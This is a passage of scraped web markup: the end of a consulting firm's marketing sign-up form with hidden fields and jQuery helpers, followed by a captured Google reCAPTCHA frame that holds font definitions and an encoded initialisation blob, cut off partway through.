				<textarea name="217072_153083pi_217072_153083" id="217072_153083pi_217072_153083" onchange="" cols="40" rows="10" class="standard"></textarea>
				
			</p>
			<div id="error_for_217072_153083pi_217072_153083" style="display:none"></div>
			
		
			<p class="form-field  Target_Contact pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_153086pi_217072_153086" id="217072_153086pi_217072_153086" value="Ian Bolger" />
				
			</p>
			<div id="error_for_217072_153086pi_217072_153086" style="display:none"></div>
			
		
			<p class="form-field  gclid pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_160023pi_217072_160023" id="217072_160023pi_217072_160023" value="" />
				
			</p>
			<div id="error_for_217072_160023pi_217072_160023" style="display:none"></div>
			
		
			<p class="form-field  Future_Opt_in pd-checkbox required    ">
				
					<label class="field-label" for="217072_153089pi_217072_153089">Get the latest insights and exclusive industry event invitations from our experts</label>
				
				
				<span class="value"><span><input type="checkbox" name="217072_153089pi_217072_153089_1738463" id="217072_153089pi_217072_153089_1738463" value="1738463" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1738463">Yes</label></span><span><input type="checkbox" name="217072_153089pi_217072_153089_1759677" id="217072_153089pi_217072_153089_1759677" value="1759677" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1759677">No</label></span></span>
				
			</p>
			<div id="error_for_217072_153089pi_217072_153089" style="display:none"></div>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				
				
				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>&nbsp; &nbsp; By opting in I agree to the&nbsp;Efficio&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/privacy-policy/" style="text-decoration:underline;color:black;" target="_top">privacy policy</a>&nbsp;and&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/cookie-policy/" style="text-decoration:underline;color:black;" target="_top">cookie policy</a></strong></span></span></p>

<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><b>&nbsp; &nbsp; Visit&nbsp;<a href="https://www2.efficioconsulting.com/global-preferences?epc_hash=Jz-JtoaB58ub_CrsP6fyedl-iOd7KR8WsoTGqKb3lf8" style="text-decoration:underline;color:black;" target="_top">Preference Centre</a></b></span></span></p>
<script
  charset="utf-8"
  id="dreamdata-iframe"
  type="text/javascript"
  src="https://cdn.dreamdata.cloud/scripts/analytics/next/iframe-identify-form.js"
></script>
	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
		<script>
    function syncCheckboxToRadios(theCheckbox) {
    var theRadioId;
    if($(theCheckbox).prop('checked')) {
        theRadioId = $(theCheckbox).attr('yes-radio-id');
    } else {
        theRadioId = $(theCheckbox).attr('no-radio-id');
    }
    $('#' + theRadioId).prop('checked', true);
}
$(document).ready(function() {
    $('span.value input[type=radio]').parent().parent().each(function(index, value) {
        var yesRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        var noRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        if(typeof yesRadioId != 'undefined' && typeof noRadioId != 'undefined') {
            $(value).children('span').css('display', 'none');
            var newCheck = $('<input type="checkbox"></input>');
            $(newCheck).attr('yes-radio-id', yesRadioId);
            $(newCheck).attr('no-radio-id', noRadioId);
            if($('#' + yesRadioId).prop('checked')) {
                $(newCheck.prop('checked', true));
            }
            $(newCheck).change(function() {
                syncCheckboxToRadios($(this));
            });
            syncCheckboxToRadios(newCheck);
            $(value).append(newCheck);
        }
    });
});
</script>
		
	</body>
        
        <script>
            $(document).ready(function() {
              $('label:contains("All")').siblings('input[type=checkbox]').on('change', function(evt) {
                var isChecked = $(evt.target).prop('checked');
                $(evt.target).closest('p').find('input[type=checkbox]').prop('checked', isChecked);
              })
            });
        </script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly93d3cyLmVmZmljaW9jb25zdWx0aW5nLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=6oentq7fpimh
body_size: 49679
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jvDju7jJmSVoFNsus-dmNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jvDju7jJmSVoFNsus-dmNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jvDju7jJmSVoFNsus-dmNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DqMO+SMOUwoQ9F8K3PWDClMOAw4PChWrCqyhVw67Cs8OOw78HYU1mAMK6PRnCsR/ChFU7wrnDk8Onw6zDhxjDtw1fOBVybMKRwrsoHsOfw61gwqZNOcK9wrvDlsO/w7Ifw5HCkT5PFhvCicOMw5xRb8Khw6TDlMKGw5jChhoCwrZ4Sic1XHoEw5BqwplYw75GNsKIK8O4w6zDmmxZKcOEw5XDi8O3AF9Jw43Cm0DDskXDkDXCp8KfcyJdNcOuWsOzw4hjw7zCmXjCrsO2w6rCnMOuw7kQc2JEb8OHZxnCjcOrEww5w7U9wr/DtcOXw4HCk8OHwpHCsw1lw6HCt8KtwoxSwrDDuBh4wrHDjMK1w4BrwoUOAcKoDcOWw6HDg3pkTSF5wo7DksKfwonCrF3DsFfDpyTCiFHCmxjDsEcYwrYrciHCpcK3w7jClMKuwrlIAT3CtMKaw4/DtWd7OsKCw7PCvyBQwrF2GVwJwpA6KErDlGM9w44mMlxdwqnChVQQwqZbHcKRZQTDrUXCj8ONw7HDncKB